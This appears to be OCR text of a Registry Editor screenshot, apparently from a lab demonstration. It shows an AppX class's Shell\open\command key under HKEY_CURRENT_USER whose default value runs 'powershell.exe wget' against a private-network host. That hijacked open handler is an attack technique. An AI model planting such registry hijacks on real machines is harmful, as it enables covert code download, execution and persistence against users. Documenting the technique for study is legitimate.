 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\AppXsbz2fdbdmn6pz7xyd3zc95j9syhcnyc2\Shell\open\command
AppXr0rz9yckydawgnrx5df1t9s57ne60yhn
AppXregerxh3v0svhr6g5d5jr101jfgq8bb5
AppXreyvazcs64j2pgtpwyt49g6ce85mwrwg
AppXrrebmngeb0a7ggdd6sec1cq49468v8qr
AppXs09qw4992zq0ct2hf7dn3csbff3cfws7
AppXsbz2fdbdmn6pz7xyd3zc95j9syhcnyc2
Application
DefaultIcon
Shell
open
command
Name Type Data
ab (Default) REG_SZ powershell.exe wget http://192.168.67.142:8000/test